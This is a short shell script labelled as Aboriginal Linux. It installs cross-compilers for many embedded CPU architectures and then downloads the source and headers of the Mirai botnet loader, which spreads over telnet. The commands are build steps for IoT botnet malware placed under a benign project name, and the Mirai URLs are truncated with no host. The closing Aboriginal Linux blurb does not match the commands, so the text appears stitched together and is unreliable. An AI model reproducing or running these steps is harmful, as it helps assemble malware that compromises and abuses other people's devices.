 ABORIGINAL LINUX
cd /etc/xcompile
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2
wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv5l.tar.bz2
wget http://distro.ibiblio.org/slitaz/sources/packages/c/cross-compiler-armv6l.tar.bz2
wget https://landley.net/aboriginal/downloads/old/binaries/1.2.6/cross-compiler-armv7l.tar.bz2
tar -jxf cross-compiler-i586.tar.bz2
tar -jxf cross-compiler-m68k.tar.bz2
tar -jxf cross-compiler-mips.tar.bz2
tar -jxf cross-compiler-mipsel.tar.bz2
tar -jxf cross-compiler-powerpc.tar.bz2
tar -jxf cross-compiler-sh4.tar.bz2
tar -jxf cross-compiler-sparc.tar.bz2
tar -jxf cross-compiler-armv4l.tar.bz2
tar -jxf cross-compiler-armv5l.tar.bz2
tar -jxf cross-compiler-armv6l.tar.bz2
tar -jxf cross-compiler-armv7l.tar.bz2
wget 6/mirai/loader/src/binary.c -O binary.c
wget 6/mirai/loader/src/connection.c -O connection.c
wget 6/mirai/loader/src/main.c -O main.c
wget 6/mirai/loader/src/server.c -O server.c
wget 6/mirai/loader/src/telnet_info.c -O telnet_info.c
wget 6/mirai/loader/src/util.c -O util.c
mkdir headers
cd headers
wget 6/mirai/loader/src/headers/binary.h -O binary.h
wget 6/mirai/loader/src/headers/connection.h -O connection.h
wget 6/mirai/loader/src/headers/includes.h -O includes.h
wget 6/mirai/loader/src/headers/server.h -O server.h
wget 6/mirai/loader/src/headers/telnet_info.h -O telnet_info.h
wget 6/mirai/loader/src/headers/util.h -O util.h
Aboriginal Linux is a shell script that builds the
smallest/simplest linux system capable of
rebuilding itself from source code. This
currently requires seven packages: linux,
busybox, uClibc, binutils, gcc, make, and bash.